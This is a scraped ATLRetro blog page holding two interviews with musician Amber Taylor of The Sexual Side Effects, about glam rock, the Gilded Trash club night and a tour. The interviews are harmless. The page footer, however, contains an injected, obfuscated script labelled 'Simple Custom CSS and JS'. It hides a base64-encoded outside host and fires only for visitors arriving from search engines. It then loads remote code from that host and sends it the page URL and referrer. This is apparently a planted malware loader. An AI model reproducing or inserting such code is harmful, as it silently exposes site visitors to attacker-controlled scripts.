<p><strong><a href="https://www.phasefest.com/" target="_blank">Phasefest</a></strong> in Washington, DC, with <strong><a href="https://www.huntervalentine.com/" target="_blank">Hunter Valentine</a></strong>, <strong><a href="https://www.vanitytheft.com/" target="_blank">Vanity Theft</a></strong> and <strong><a href="https://glitterlust.bandcamp.com/" target="_blank">Glitterlust</a></strong> was one of the most magical shows I have personally felt yet. The club sold out at 300 people, and they had to turn away 200 people at the door AND it was $25 to get in! It was off the chain! I&#8217;m surprised the fire marshall didn&#8217;t shut it down. Well, at least my amp stayed cool. What an insane night; on top of that, we played the night before in Atlanta at a convention, got in the van after the show and drove straight to DC overnight. I remember being exhausted before we hit the stage, but when we plugged in, it was like a firecracker went off <em>&#8211; for the next hour</em>. Thank God for Red Bull! The last song we played the whole crowd was singing along &#8211; and they didn&#8217;t even know the words!</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/07/gilded-flyer.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1774" title="gilded-flyer" src="https://www.atlretro.com/wp-content/uploads/2011/07/gilded-flyer-231x300.jpg" alt="" width="231" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/07/gilded-flyer-231x300.jpg 231w, https://atlretro.com/wp-content/uploads/2011/07/gilded-flyer.jpg 418w" sizes="auto, (max-width: 231px) 100vw, 231px" /></a>OK, since we’re ATLRetro, we always like to talk about the past as much as the future. Let’s go back to your roots. How old were you when you discovered glam music? Who was the performer, what happened and why did it appeal to you then?</em></p>
<p>Well, in all honesty about the glam thing, we have moved away from glam as a definitive title for us. Because of who and what I am, my relationship to <a href="https://clatl.com/atlanta/sex-drag-and-rock-n-roll/Content?oid=1228255" target="_blank"><strong>Glitterdome</strong> </a> [at <strong>The Chamber</strong>] in the past, our parallel to the band <strong><a href="https://www.placeboworld.co.uk/band.php" target="_blank">Placebo</a></strong>, and of course, our Glam night we did called <strong>Gilded Trash, </strong>we kind of got that label in the begining. This isn&#8217;t totally fair to the listener though. We have a much different sound which is more rooted in Post-Punk, Psychedelic Space Rock, New Wave, Brit-Pop, Indie Rock and Indie Pop. Of course, there are elements of &#8217;70s glam in what we do and our sound as well, but that is only a small part of the mixture. Of course, there is also the <strong>Joan Jett</strong> element of how I look, as well as the <strong>T-Rex-</strong>ness that gives that aura.</p>
<p><strong>David Bowie, </strong>of course, was my all-time favorite. <strong>Pat Briggs</strong> from the Glitterdome was a big part of my fondness with David and glam in general. After I got to know and perform with him, I had a huge glam fetish. When the movie <strong><a href="https://www.youtube.com/watch?v=FRY9K78uDRs" target="_blank">VELVET GOLDMINE</a></strong> came out, it seemed to boost that whole scene and the nostalgia of it all as well. Some people love that movie and some people hate it, but to me it is an important part of glitter fantasy that every child should have!</p>
<p><em>When we talked last year, you were talking about the Sexual Side Effects in the context of instigating a neo-glam movement. Do you still feel that’s the best term overall to classify the band is or has it progressed into something different? How do you describe your music to someone who hasn’t heard it before?</em></p>
<p>Well, we did set off down that path, but being true to the song and what has come out as an artist we found other elements and music we have drawn inspiration from. We are all about the fantasy of music, rock &#8216;n&#8217; roll, and the show, but that manifests itself in new ways and new descriptions. It&#8217;s an art movement, creating musical art with no boundaries or constraints to what it is. We have come up with a new fusion of sounds that could be described as <strong>Progressive Psych Pop</strong>. The fun, charisma, and audience participation that glam has still manifests itself in who we are, but our sound is a little outside the box to perfectly fit in the neo-glam classification. We have grown a bit as artists as well which has made it morph into something new. Art in the context of the <strong><a href="https://www.flaminglips.com/" target="_blank">Flaming Lips</a></strong> is a better parallel for sight, sound, experience, inspiration for the show and audience participation.</p>
<p><em>OK, back to the future, are you recording anything else, perhaps a full CD, soon? What about more videos?</em></p>
<p>We have been writing and have a good number of songs laid out to be recorded. We plan to go back into the studio soon and record. We are hoping to have something proper released around Summer 2013.</p>
<div id="attachment_7645" style="width: 514px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/sse3bw.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7645" class=" wp-image-7645" title="sse3bw" src="https://www.atlretro.com/wp-content/uploads/2013/01/sse3bw.jpg" alt="" width="504" height="353" srcset="https://atlretro.com/wp-content/uploads/2013/01/sse3bw.jpg 720w, https://atlretro.com/wp-content/uploads/2013/01/sse3bw-300x210.jpg 300w" sizes="auto, (max-width: 504px) 100vw, 504px" /></a><p id="caption-attachment-7645" class="wp-caption-text">Photo courtesy of The Sexual Side Effects.</p></div>
<p><em>You’ve said that “Really the next step for the band is to take our music and who we are and help change society beyond us.” That’s heavy stuff but all one has to do is look in your eyes to know you mean it. Do you have a master plan, and how can the Sexual Side Effects&#8217; music change the world?</em></p>
<p>One person at a time. It takes a long time, but we have a whole lifetime. When a teacher has a positive life-changing effect on a student or a social worker or whoever, it&#8217;s that moment when they have a purpose greater than themselves. Music is our purpose in life. To help others, and to share it with others makes it even more amazing. It&#8217;s a universal language that connects us all, regardless of barriers.</p>
<p><em>Finally, you’re just having a helluva lot of fun, aren’t you?</em></p>
<p>Why yes! It&#8217;s been a mountain load of hard work though. I worked my fingers to the bone the last couple of years and realized I need to stop and smell the roses. So this year I have dedicated to having more fun in everything we do. I think part of having Franken-Party! is my need to throw down at an epic party, too!</p>
<p><em>If you miss Franken-Party in Atlanta, here are the preliminary dates for the Franken-Tour:</em></p>
<p><em>1/25 &#8211; Atlanta, GA &#8211; The Drunken Unicorn</em><br />
<em>2/7   &#8211; Knoxville, TN &#8211; Preservation Pub</em><br />
<em>2/8   &#8211; Birmingham, AL &#8211; The Nick</em><br />
<em>2/9   &#8211; New Orleans &#8211; TBA</em><br />
<em>2/10 &#8211; Houston, TX &#8211; Cactus Music In-Store</em><br />
<em>2/11 &#8211; San Antonio, TX &#8211; The Thirsty Camel</em><br />
<em>2/12 &#8211; Fort Worth, TX &#8211; Wherehouse</em><br />
<em>2/13 &#8211; Austin, TX &#8211; Parish Underground</em><br />
<em>2/14 &#8211; Houston, TX &#8211; Mango&#8217;s</em><br />
<em>2/15 &#8211; Baton Rouge &#8211; The Library (ex. North gate tav)</em><br />
<em>2/16 &#8211; Mobile, AL &#8211; Alabama Music Box</em><br />
<em>2/28 &#8211; Nashville, TN &#8211; 12th + Porter</em><br />
<em>3/1   &#8211; Cookeville, TN &#8211; Miracle Mountain Farms</em><br />
<em>3/7   &#8211; Carrollton, GA &#8211; The Alley Cat</em><br />
<em>3/23 &#8211; Asheville, NC &#8211; Boiler Room</em><br />
<em>3/24 &#8211; Charlotte, NC &#8211; The Saloon</em></p>
<p><em>More Dates TBA. Check the <strong><a href="https://www.thesexualsideeffects.com/" target="_blank">Sexual Side Effects&#8217; Website</a></strong>  and like their <strong><a href="https://www.facebook.com/sseband" target="_blank">Facebook page</a></strong> for updates.</em></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/all-shell-ever-hurt/" rel="tag">All She'll Ever Hurt</a>, <a href="https://atlretro.com/tag/amber-taylor/" rel="tag">Amber Taylor</a>, <a href="https://atlretro.com/tag/body-painting/" rel="tag">body painting</a>, <a href="https://atlretro.com/tag/clay-mcclure/" rel="tag">Clay McClure</a>, <a href="https://atlretro.com/tag/comcast-xfinity-video-award/" rel="tag">Comcast Xfinity Video Award</a>, <a href="https://atlretro.com/tag/creative-loafing/" rel="tag">Creative Loafing</a>, <a href="https://atlretro.com/tag/david-bowie/" rel="tag">David Bowie</a>, <a href="https://atlretro.com/tag/david-joseph/" rel="tag">David Joseph</a>, <a href="https://atlretro.com/tag/drunken-unicorn/" rel="tag">Drunken Unicorn</a>, <a href="https://atlretro.com/tag/flaming-lips/" rel="tag">Flaming Lips</a>, <a href="https://atlretro.com/tag/franken-party/" rel="tag">Franken-Party</a>, <a href="https://atlretro.com/tag/franken-tour/" rel="tag">Franken-Tour</a>, <a href="https://atlretro.com/tag/georgia-music-awards/" rel="tag">Georgia Music Awards</a>, <a href="https://atlretro.com/tag/gilded-trash/" rel="tag">Gilded Trash</a>, <a href="https://atlretro.com/tag/glam-rock/" rel="tag">glam rock</a>, <a href="https://atlretro.com/tag/glitterdome/" rel="tag">Glitterdome</a>, <a href="https://atlretro.com/tag/glitterlust/" rel="tag">Glitterlust</a>, <a href="https://atlretro.com/tag/go-robo-go/" rel="tag">Go Robo Go</a>, <a href="https://atlretro.com/tag/go-go-dancers/" rel="tag">go-go dancers</a>, <a href="https://atlretro.com/tag/high-maintenance/" rel="tag">High Maintenance</a>, <a href="https://atlretro.com/tag/hunter-valentine/" rel="tag">Hunter Valentine</a>, <a href="https://atlretro.com/tag/joan-jett/" rel="tag">Joan Jett</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/meteoreyes/" rel="tag">MeteorEYES</a>, <a href="https://atlretro.com/tag/mike-sidner/" rel="tag">Mike Sidner</a>, <a href="https://atlretro.com/tag/my-sisters-room/" rel="tag">My Sister's Room</a>, <a href="https://atlretro.com/tag/neoglam/" rel="tag">neoglam</a>, <a href="https://atlretro.com/tag/pat-briggs/" rel="tag">Pat Briggs</a>, <a href="https://atlretro.com/tag/phasefest/" rel="tag">Phasefest</a>, <a href="https://atlretro.com/tag/placebo/" rel="tag">Placebo</a>, <a href="https://atlretro.com/tag/progressive-psych-pop/" rel="tag">progressive psych pop</a>, <a href="https://atlretro.com/tag/red-bull/" rel="tag">Red Bull</a>, <a href="https://atlretro.com/tag/ryan-mcdougall/" rel="tag">Ryan McDougall</a>, <a href="https://atlretro.com/tag/ryguy/" rel="tag">RyGuy</a>, <a href="https://atlretro.com/tag/sexual-side-effects/" rel="tag">Sexual Side Effects</a>, <a href="https://atlretro.com/tag/t-rex/" rel="tag">T Rex</a>, <a href="https://atlretro.com/tag/the-chamber/" rel="tag">The Chamber</a>, <a href="https://atlretro.com/tag/vanity-theft/" rel="tag">Vanity Theft</a>, <a href="https://atlretro.com/tag/velvet-goldmine/" rel="tag">Velvet Goldmine</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/07/20/kool-kat-of-the-week-gilded-trash-talking-with-amber-taylor-of-the-sexual-side-effects/">Kool Kat of the Week: Gilded Trash-Talking with Amber Taylor of The Sexual Side Effects</a></h2>
            Posted on: <strong>Jul 20th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/gilded-flyer.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1774" title="gilded-flyer" src="https://www.atlretro.com/wp-content/uploads/2011/07/gilded-flyer.jpg" alt="" width="376" height="487" srcset="https://atlretro.com/wp-content/uploads/2011/07/gilded-flyer.jpg 418w, https://atlretro.com/wp-content/uploads/2011/07/gilded-flyer-231x300.jpg 231w" sizes="auto, (max-width: 376px) 100vw, 376px" /></a>Return to the outrageous glittery days of ‘70s glam rock at <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">The Masquerade</a></strong> this Friday July 22, from 9 p.m. into the wee, wee hours. The theme party promises not just classic hits from the likes of <strong>T. Rex, David Bowie, Iggy Pop</strong> and <strong>Brian Eno</strong>—we imagine there’s got to be some <strong>Gary Glitter</strong>, too—spun by <strong><a href="https://clatl.com/atlanta/sex-drag-and-rock-n-roll/Content?oid=1228255" target="_blank">Glitterdome</a></strong>’s <strong>DJ Tiny Tears</strong> but also live music from neo-glam bands <strong><a href="https://www.thesexualsideeffects.com/" target="_blank">The Sexual Side Effects</a></strong>, Chattanooga&#8217;s <strong><a href="https://mysecretidentity.org/ArtistsAgency/?s=glam" target="_blank">The Unsatisfied</a></strong> and New York&#8217;s <strong><a href="https://www.starbolt9.com/" target="_blank">Starbolt 9</a></strong>. And that’s just the tip of the sequins as attendees are fully immersed in the glam-orous life with burlesque by the always provocative <strong><a href="https://www.chameleonqueen.com/" target="_blank">The Chameleon Queen</a></strong>, scandalous banter by model/artist <strong><a href="https://www.modelmayhem.com/791949" target="_blank">Dax Exclamationpoint</a></strong>, body-painting by <a href="https://www.facebook.com/people/Erick-Jaras-Dreamskin-Art/100001990763101" target="_blank"><strong>Erick Jara</strong>’s <strong>Dreamskin Art</strong></a>, gilded go-go dancers on the dance floor, a glam-inspired art show by <strong><a href="https://clatl.com/atlanta/caryn-grossman-and-chris-buxbaum-old-fourth-ward/Content?oid=3098808" target="_blank">Chris Buxbaum</a></strong> and vivacious vendors such as <strong><a href="https://www.diamondstarhalo.com/" target="_blank">Diamond Star Halo</a></strong> and <strong><a href="https://arieschainmail.com/" target="_blank">Aries Chain Mail</a>.</strong></p>
<p>ATLRetro tracked down <strong>Amber Taylor</strong>, the creative mastermind behind this glam resurrection and lead vocalist/guitarist of The Sexual Side Effects, to find out all the dazzling details about what’s happening Friday night, what’s new with her band and whether the rumor is true that she’s about to become a TV star.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/07/sse1-fielding.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1794" title="sse1-fielding" src="https://www.atlretro.com/wp-content/uploads/2011/07/sse1-fielding.jpg" alt="" width="432" height="384" srcset="https://atlretro.com/wp-content/uploads/2011/07/sse1-fielding.jpg 432w, https://atlretro.com/wp-content/uploads/2011/07/sse1-fielding-300x266.jpg 300w" sizes="auto, (max-width: 432px) 100vw, 432px" /></a>When ATLRetro first saw the profile shot for The Sexual Side Effects Facebook page, we had to do a double-take because we thought that cute chick in the middle stomping her foot was <strong><a href="https://fuckyeahfielding.tumblr.com/" target="_blank">Noel Fielding</a></strong>. We’re guessing you’ll take that as a compliment?</em><em> </em></p>
<p>If you want to get it on with Noel then the answer is yes, because chances are I want to get it on with you too 🙂</p>
<p><em>OK, let’s get to Gilded Trash? How did you get the idea and why a tribute night to glam rock in 2011?</em><em> </em></p>
<p>The night is about classic Glam Rock old and new—not ‘80s hair metal. I know a lot of really great musicians around the world who are influenced and inspired by the Glam movement of the early 1970s like I am. What better way to bring all of these people from across the globe together than to have a full-blown crazy club night with burlesque queens, circus freaks and half-naked body-painted go-go dancers where they can put on a real show.</p>
<p>Other glam-inspired nights I have seen or been involved with have everyone playing cover songs. While this is great, this is where we bring something different to the table by showcasing original music, hopefully cultivating a classic glam revival in the music scene. Even more important than that is to give the glam experience to a new generation that is bombarded at all angles by Disney princesses, hip-hop and dance-pop that has been run through so many record label marketing groups and filters that there is no real music or emotions left. This is about bringing classic Glam Rock into the hearts and minds of the 21st century.<br />
<em> </em></p>
<p style="text-align: left;"><em><a href="https://www.atlretro.com/wp-content/uploads/2011/07/SSE2-kiss.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1797" title="SSE2-kiss" src="https://www.atlretro.com/wp-content/uploads/2011/07/SSE2-kiss.jpg" alt="" width="576" height="374" srcset="https://atlretro.com/wp-content/uploads/2011/07/SSE2-kiss.jpg 720w, https://atlretro.com/wp-content/uploads/2011/07/SSE2-kiss-300x195.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a></em><em>You’ve put together a pretty diverse line-up of live acts, DJs, go-go dancers and burlesque performers such as The Chameleon Queen? How did you decide on the line-up?</em><em> </em></p>
<p>The only way to create a magical night that is this big and have as much reach is to get as many people involved as possible. The live music is the core, but we didn&#8217;t just want to have another concert, we wanted to augment the night into something beyond that. We put the word out and started getting different types of performers and components involved with the night. It doesn&#8217;t stop at bands, burlesque, dancers, drag-queens, DJs and vendors. We have so much more we want to do as far as showcasing performers in the future, but we simply have ran out of room on the bill for this first night.</p>
<p>A lot of credit goes to the Gilded Trash team as well—<strong>David Dominick</strong>, our production manager, and <strong>Meredith Greer</strong>, our stage manager/talent coordinator. They have been the key in cultivating the talent and organizing the night. <a href="https://atlretro.com/2011/07/20/kool-kat-of-the-week-gilded-trash-talking-with-amber-taylor-of-the-sexual-side-effects/#more-1790" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/amber-taylor/" rel="tag">Amber Taylor</a>, <a href="https://atlretro.com/tag/aries-chain-mail/" rel="tag">Aries Chain Mail</a>, <a href="https://atlretro.com/tag/barabarella/" rel="tag">Barabarella</a>, <a href="https://atlretro.com/tag/bodypainting/" rel="tag">bodypainting</a>, <a href="https://atlretro.com/tag/brian-eno/" rel="tag">Brian Eno</a>, <a href="https://atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://atlretro.com/tag/cobweb-strange/" rel="tag">Cobweb Strange</a>, <a href="https://atlretro.com/tag/david-bowie/" rel="tag">David Bowie</a>, <a href="https://atlretro.com/tag/david-dominick/" rel="tag">David Dominick</a>, <a href="https://atlretro.com/tag/dax-exclamationpoint/" rel="tag">Dax Exclamationpoint</a>, <a href="https://atlretro.com/tag/diamond-star-halo/" rel="tag">Diamond Star Halo</a>, <a href="https://atlretro.com/tag/dj-tiny-tears/" rel="tag">DJ Tiny Tears</a>, <a href="https://atlretro.com/tag/dreamskin-art/" rel="tag">Dreamskin Art</a>, <a href="https://atlretro.com/tag/drivin-n-cryin/" rel="tag">Drivin' n Cryin'</a>, <a href="https://atlretro.com/tag/drunken-unicorn/" rel="tag">Drunken Unicorn</a>, <a href="https://atlretro.com/tag/edwin-mccain/" rel="tag">Edwin McCain</a>, <a href="https://atlretro.com/tag/erick-jara/" rel="tag">Erick Jara</a>, <a href="https://atlretro.com/tag/flat-cat/" rel="tag">Flat Cat</a>, <a href="https://atlretro.com/tag/gary-glitter/" rel="tag">Gary Glitter</a>, <a href="https://atlretro.com/tag/glam-rock/" rel="tag">glam rock</a>, <a href="https://atlretro.com/tag/glitterdome/" rel="tag">Glitterdome</a>, <a href="https://atlretro.com/tag/go-go-dancers/" rel="tag">go-go dancers</a>, <a href="https://atlretro.com/tag/iggy-pop/" rel="tag">Iggy Pop</a>, <a href="https://atlretro.com/tag/john-briglevich/" rel="tag">John Briglevich</a>, <a href="https://atlretro.com/tag/junkmans-daughter/" rel="tag">Junkman's Daughter</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/libertine/" rel="tag">Libertine</a>, <a href="https://atlretro.com/tag/little-5-points/" rel="tag">Little 5 Points</a>, <a href="https://atlretro.com/tag/marc-bolan/" rel="tag">Marc Bolan</a>, <a href="https://atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://atlretro.com/tag/meredith-greer/" rel="tag">Meredith Greer</a>, <a href="https://atlretro.com/tag/noel-fielding/" rel="tag">Noel Fielding</a>, <a href="https://atlretro.com/tag/party-city/" rel="tag">Party City</a>, <a href="https://atlretro.com/tag/psycho-sisters/" rel="tag">Psycho Sisters</a>, <a href="https://atlretro.com/tag/rag-o-rama/" rel="tag">Rag-O-Rama</a>, <a href="https://atlretro.com/tag/sexual-side-effects/" rel="tag">Sexual Side Effects</a>, <a href="https://atlretro.com/tag/starbolt-9/" rel="tag">Starbolt 9</a>, <a href="https://atlretro.com/tag/stefans/" rel="tag">Stefan's</a>, <a href="https://atlretro.com/tag/t-rex/" rel="tag">T Rex</a>, <a href="https://atlretro.com/tag/the-chamber/" rel="tag">The Chamber</a>, <a href="https://atlretro.com/tag/the-unsatisfied/" rel="tag">The Unsatisfied</a>, <a href="https://atlretro.com/tag/ziggy-stardust/" rel="tag">Ziggy Stardust</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1828,"search_query":"","signature":"96475f412d6c9b2c852e09442b0c67b3","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=7d9f2bbf00","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1828,"search_query":"","signature":"96475f412d6c9b2c852e09442b0c67b3","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>